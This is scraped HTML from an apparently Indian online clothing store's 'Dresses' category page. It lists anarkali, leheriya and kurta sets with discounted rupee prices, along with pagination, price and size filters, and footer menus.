	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/creamy-yellow-tiered-anarkali-set/">Creamy yellow tiered anarkali set</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,500.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,740.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12654 status-publish instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/fern-green-leheriya-anarkali-set-set-of-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12654" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12654" data-product_sku="AR0022" aria-label="Select options for &ldquo;FERN GREEN LEHERIYA ANARKALI SET (SET OF 2)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12654" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0022-14-scaled-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="FERN GREEN LEHERIYA ANARKALI SET (SET OF 2)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0022-14-scaled-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="FERN GREEN LEHERIYA ANARKALI SET (SET OF 2)" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0022-13-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/fern-green-leheriya-anarkali-set-set-of-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/fern-green-leheriya-anarkali-set-set-of-2/">FERN GREEN LEHERIYA ANARKALI SET (SET OF 2)</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,200.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,536.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12801 status-publish instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/flamingo-magenta-bandhani-anarkali-set-set-of-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12801" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12801" data-product_sku="AR0030" aria-label="Select options for &ldquo;Flamingo Magenta bandhani anarkali set (Set of 3)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12801" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/07/AR0030-5-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Flamingo Magenta bandhani anarkali set (Set of 3)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/07/AR0030-5-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Flamingo Magenta bandhani anarkali set (Set of 3)" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/07/AR0030-16-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/flamingo-magenta-bandhani-anarkali-set-set-of-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/flamingo-magenta-bandhani-anarkali-set-set-of-3/">Flamingo Magenta bandhani anarkali set (Set of 3)</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>4,500.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,060.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12701 status-publish last instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/floraly-blue-kurta-salwar-set-set-of-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12701" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12701" data-product_sku="" aria-label="Select options for &ldquo;Floraly blue kurta salwar set ( set of 2)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12701" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0027-1-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Floraly blue kurta salwar set ( set of 2)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0027-1-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Floraly blue kurta salwar set ( set of 2)" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0027-10-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/floraly-blue-kurta-salwar-set-set-of-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/floraly-blue-kurta-salwar-set-set-of-2/">Floraly blue kurta salwar set ( set of 2)</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,500.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,380.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12690 status-publish first instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/fuchsia-pink-leheriya-suit-set-set-of-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12690" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12690" data-product_sku="" aria-label="Select options for &ldquo;Fuchsia Pink leheriya suit set (set of 3 )&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12690" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0026-2-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Fuchsia Pink leheriya suit set (set of 3 )" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0026-2-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Fuchsia Pink leheriya suit set (set of 3 )" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0026-11-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/fuchsia-pink-leheriya-suit-set-set-of-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/fuchsia-pink-leheriya-suit-set-set-of-3/">Fuchsia Pink leheriya suit set (set of 3 )</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,600.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,808.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12425 status-publish instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/green-bandhani-tiered-anarkali-setset-of-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12425" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12425" data-product_sku="" aria-label="Select options for &ldquo;Green bandhani tiered anarkali set(Set of 2)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12425" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/06/AR003-11-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Green bandhani tiered anarkali set(Set of 2)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/06/AR003-11-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Green bandhani tiered anarkali set(Set of 2)" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/06/AR003-8-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/green-bandhani-tiered-anarkali-setset-of-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/green-bandhani-tiered-anarkali-setset-of-2/">Green bandhani tiered anarkali set(Set of 2)</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,800.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,584.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12492 status-publish instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/green-ikat-coord-set-set-of-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12492" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12492" data-product_sku="" aria-label="Select options for &ldquo;Green ikat coord set (set of 2)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12492" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/06/AR009-5-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Green ikat coord set (set of 2)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/06/AR009-5-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Green ikat coord set (set of 2)" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/06/AR009-1-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/green-ikat-coord-set-set-of-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/green-ikat-coord-set-set-of-2/">Green ikat coord set (set of 2)</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>4,300.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,924.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-14298 status-publish last instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/grey-yellow-kurta-palazzo-set-set-of-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14298" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14298" data-product_sku="" aria-label="Select options for &ldquo;Grey &amp; yellow kurta palazzo set (set of 2)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14298" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/10/AR0039-2-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Grey &amp; yellow kurta palazzo set (set of 2)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/10/AR0039-2-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Grey &amp; yellow kurta palazzo set (set of 2)" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/10/AR0039-2-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/grey-yellow-kurta-palazzo-set-set-of-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/grey-yellow-kurta-palazzo-set-set-of-2/">Grey &#038; yellow kurta palazzo set (set of 2)</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>4,800.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,264.00</bdi></span></ins></span>
</div></div></li>
</ul>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;16 of 285 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.rangpur.in/product-category/dresses/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.rangpur.in/product-category/dresses/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://www.rangpur.in/product-category/dresses/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 16" class="page-numbers" href="https://www.rangpur.in/product-category/dresses/page/16/">16</a></li>
	<li><a aria-label="Page 17" class="page-numbers" href="https://www.rangpur.in/product-category/dresses/page/17/">17</a></li>
	<li><a aria-label="Page 18" class="page-numbers" href="https://www.rangpur.in/product-category/dresses/page/18/">18</a></li>
	<li><a class="next page-numbers" href="https://www.rangpur.in/product-category/dresses/page/2/">NEXT</a></li>
</ul>
</nav>
</div>        </main><!-- #main -->
        </div><!-- #primary -->
        <aside id="secondary" class="widget-area" role="complementary">
    <div class="inner">
        <section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-51"><a href="https://www.rangpur.in/product-category/blouse/">Blouses</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-52"><a href="https://www.rangpur.in/product-category/designer-suits/">Designer Suits</a> <span class="count">(218)</span></li>
<li class="cat-item cat-item-49 current-cat"><a href="https://www.rangpur.in/product-category/dresses/">Dresses</a> <span class="count">(285)</span></li>
<li class="cat-item cat-item-112"><a href="https://www.rangpur.in/product-category/kids/">Kids</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-54"><a href="https://www.rangpur.in/product-category/lehengas/">Lehengas</a> <span class="count">(35)</span></li>
<li class="cat-item cat-item-50"><a href="https://www.rangpur.in/product-category/mojaris/">Mojaris</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-56"><a href="https://www.rangpur.in/product-category/potlis/">Potlis</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-34"><a href="https://www.rangpur.in/product-category/sarees/">Sarees</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-224"><a href="https://www.rangpur.in/product-category/tops/">Tops</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-15"><a href="https://www.rangpur.in/product-category/uncategorized/">Uncategorized</a> <span class="count">(6)</span></li>
</ul></section><section id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h2 class="widget-title">Filter by price</h2>
<form method="get" action="https://www.rangpur.in/product-category/dresses/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="1490" data-min="1490" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="12000" data-max="12000" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section><section id="otf_woocommerce_layered_nav-3" class="widget woocommerce otf_widget_layered_nav woocommerce-widget-layered-nav"><h2 class="widget-title">Filter by</h2><ul class="woocommerce-widget-layered-nav-list inline"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.rangpur.in/product-category/dresses/?filter_size=xs">XS</a> <span class="count">(275)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.rangpur.in/product-category/dresses/?filter_size=s">S</a> <span class="count">(275)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.rangpur.in/product-category/dresses/?filter_size=m">M</a> <span class="count">(275)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.rangpur.in/product-category/dresses/?filter_size=l">L</a> <span class="count">(275)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.rangpur.in/product-category/dresses/?filter_size=xl">XL</a> <span class="count">(275)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.rangpur.in/product-category/dresses/?filter_size=xxl">XXL</a> <span class="count">(275)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.rangpur.in/product-category/dresses/?filter_size=3xl">3XL</a> <span class="count">(275)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.rangpur.in/product-category/dresses/?filter_size=4xl">4XL</a> <span class="count">(275)</span></li></ul></section>    </div>
</aside><!-- #secondary -->
        </div>
        </div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
    <div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="4734" class="elementor elementor-4734" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<div class="elementor-section elementor-top-section elementor-element elementor-element-97d96b6 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="97d96b6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5a2cec" data-id="a5a2cec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-69a7722 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69a7722" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ebf11dc" data-id="ebf11dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57c86bc elementor-widget elementor-widget-heading" data-id="57c86bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Categories</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7a3ffbe elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="7a3ffbe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-7a3ffbe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4720"><a href="https://www.rangpur.in/shop/" class="elementor-item">For Woman</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7244"><a href="https://www.rangpur.in/product-category/kids/" class="elementor-item">For Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7243"><a href="https://www.rangpur.in/product-category/mojaris/" class="elementor-item">Mojaris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7245"><a href="https://www.rangpur.in/product-category/potlis/" class="elementor-item">Accessories</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d961472" data-id="d961472" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0347bd6 elementor-widget elementor-widget-heading" data-id="0347bd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Account</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f60fc32 elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="f60fc32" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-f60fc32" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4723"><a href="#" class="elementor-item">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7250"><a href="https://www.rangpur.in/order-tracking/" class="elementor-item">Order Tracking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7052"><a href="https://www.rangpur.in/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4725"><a href="http://rangpur.in/my-account/lost-password/" class="elementor-item">Lost Password?</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9d2f4e5" data-id="9d2f4e5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d6e0034 elementor-widget elementor-widget-heading" data-id="d6e0034" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-476dcea elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="476dcea" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-476dcea" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7252"><a href="https://www.rangpur.in/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7253"><a href="https://www.rangpur.in/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
